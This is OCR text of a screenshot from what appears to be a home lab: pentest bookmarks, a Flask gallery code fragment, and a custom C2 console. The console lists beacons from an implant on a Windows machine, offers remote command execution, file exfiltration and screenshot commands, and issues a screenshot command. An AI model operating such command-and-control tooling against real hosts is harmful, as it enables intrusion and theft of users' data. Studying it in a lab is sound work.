 gist.github.com/peterkuma/8916745
YouTube
cheats and source c...
everything else
C/C++
Checkmate - Pentes...
Practical Ethical Hac...
EdOverflow/bugbo...
Pentester Land · Off...
OSCP cheatsheets
How to hack a Wor...
Red_Team
tomnomnom (Tom...
TryHackMe | Welco...
»
Other bookmarks
});
</script>
</head>
<body>
{% for image in images %}
<a class="image" href="{{ image.src }}" style="width: {{ image.width }}px; height: {{ image.height }}px">
<img src="{{ image.src }}" data-src="{{ image.src }}?w={{ image.width }}&amp;h={{ image.height }}" width="{{ image.width }
</a>
{% endfor %}
</body>
'''
@app.route('/<path:filename>')
def image(filename):
try:
w = int(request.args['w'])
h = int(request.args['h'])
except (KeyError, ValueError):
return send_from_directory('.', filename)
try:
im = Image.open(filename)
im.thumbnail((w, h), Image.ANTIALIAS)
io = StringIO.StringIO()
im.save(io, format='JPEG')
return Response(io.getvalue(), mimetype='image/jpeg')
except IOError:
abort(404)
return send_from_directory('.', filename)
@app.route('/')
def index():
images = []
for root, dirs, files in os.walk('.'):
files.sort()
for filename in [os.path.join(root, name) for name in files]:
if not filename.endswith('.jpg'):
continue
im = Image.open(filename)
w, h = im.size
aspect = 1.0*w/h
print filename
if aspect > 1.0*WIDTH/HEIGHT:
width = min(w, WIDTH)
height = width/aspect
else:
height = min(h, HEIGHT)
width = height*aspect
images.append({
'width': int(width),
'height': int(height),
'src': filename
20:25
25/11/2021
Parrot Security [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System
Thu 25 Nov, 20:25
Master C2
Beacon ID External IP Internal IP Hostname OS Version Process name PID Architecture Last Seen
MlXUVBm8 92.5.132.128 192.168.1.9 DESKTOP-FQE1SIJ 10.0.19042 Imp_implant_static.exe 19512 x64 20:23:58
wH2vIsFm 92.5.132.128 192.168.1.9 DESKTOP-FQE1SIJ 10.0.19042 Imp_implant_static.exe 23616 x64 20:25:25
Beacon (MlXUVBm8)>
Beacon (MlXUVBm8)> help
help - This help menu.
cmd [command]- Execute a command.
ps - List the running processes.
clear - Clear output from display.
interact [Beacon ID] - Interact with selected beacon.
download [filename] - Tells implant to upload file to C2 server.
upload [filename] - Tells implant to download file from C2 server to host.
screenshot - Tells implant to take screenshot
Beacon (MlXUVBm8)> screenshot
Command has been sent to implant
Results:
Screenshot Successful!
Beacon (MlXUVBm8)> interact wH2vIsFm
[+] Interacting with : wH2vIsFm [+]
Beacon (wH2vIsFm)>
Beacon (wH2vIsFm)> help
help - This help menu.
cmd [command]- Execute a command.
ps - List the running processes.
clear - Clear output from display.
interact [Beacon ID] - Interact with selected beacon.
download [filename] - Tells implant to upload file to C2 server.
upload [filename] - Tells implant to download file from C2 server to host.
screenshot - Tells implant to take screenshot
Beacon (wH2vIsFm)> screenshot
Command has been sent to implant
>>>
Menu screenshots [Parrot Terminal] Parrot Tern
Process Explorer - Sysinternals: www.sysinternals.com [DESKTOP-FQE1SIJ\Benia]
File Options View Process Find Users Help
<Filter by name>
Process CPU Private Bytes Working Set PID Description Company Name
devenv.exe < 0.01 361,828 K 232,044 K 23832 Microsoft Visual Studio 2019 Microsoft Corporation
PerfWatson2.exe < 0.01 54,736 K 44,496 K 22072 PerfWatson2.exe Microsoft Corporation
Microsoft.ServiceHub.Co... 54,088 K 50,684 K 3276 Microsoft.ServiceHub.Contro... Microsoft
ServiceHub.VSDetour... 86,676 K 59,260 K 17516 ServiceHub.VSDetouredHos... Microsoft
ServiceHub.RoslynCo... 277,772 K 120,884 K 3616 ServiceHub.RoslynCodeAnal... Microsoft
ServiceHub.IdentityH... < 0.01 59,584 K 63,100 K 6816 ServiceHub.IdentityHost.exe Microsoft
ServiceHub.SettingsH... < 0.01 101,420 K 84,584 K 17204 ServiceHub.SettingsHost.exe Microsoft
ServiceHub.Host.CLR... 68,788 K 57,612 K 12916 ServiceHub.Host.CLR.x64 Microsoft
ServiceHub.Host.CLR... 94,836 K 54,060 K 17604 ServiceHub.Host.CLR.x86 Microsoft
ServiceHub.Host.CLR... < 0.01 59,440 K 56,292 K 19464 ServiceHub.Host.CLR.x86 Microsoft
ServiceHub.Host.CLR... < 0.01 132,776 K 68,520 K 10856 ServiceHub.Host.CLR.x86 Microsoft
ServiceHub.TestWind... 65,500 K 59,876 K 24028 ServiceHub.TestWindowSto... Microsoft
cmd.exe 2,428 K 4,476 K 24360 Windows Command Processor Microsoft Corporation
conhost.exe 7,536 K 13,688 K 10660 Console Window Host Microsoft Corporation
Imp_implant_static.exe 2,064 K 9,336 K 23616
NVIDIA Web Helper.exe < 0.01 35,520 K 3,928 K 12584 NVIDIA Web Helper Service Node.js
conhost.exe 6,332 K 1,232 K 12700 Console Window Host Microsoft Corporation
BraveCrashHandler.exe 1,644 K 1,496 K 13080
GoogleCrashHandler.exe 1,668 K 1,448 K 13156
GoogleCrashHandler64.exe 1,676 K 1,064 K 13256
BraveCrashHandler64.exe 1,680 K 1,044 K 13272
vmware-tray.exe 3,748 K 10,200 K 17404 VMware Tray Process VMware, Inc.
Discord.exe < 0.01 47,816 K 71,436 K 17220 Discord Discord Inc.
Discord.exe 12,452 K 22,232 K 7144 Discord Discord Inc.
Discord.exe Discord Inc.
Discord.exe Discord Inc.
Discord.exe Discord Inc.
Discord.exe Discord Inc.
mspdbsrv.exe 61,080 K 59,484 K 24744 Microsoft® Program Database Microsoft Corporation
Command Line:
"C:\Users\Benia\AppData\Local\Discord\app-1.0.9003\Discord.exe"
Path:
C:\Users\Benia\AppData\Local\Discord\app-1.0.9003\Discord.exe
Right Ctrl
Type here to search
2°C Clear
20:25
25/11/2021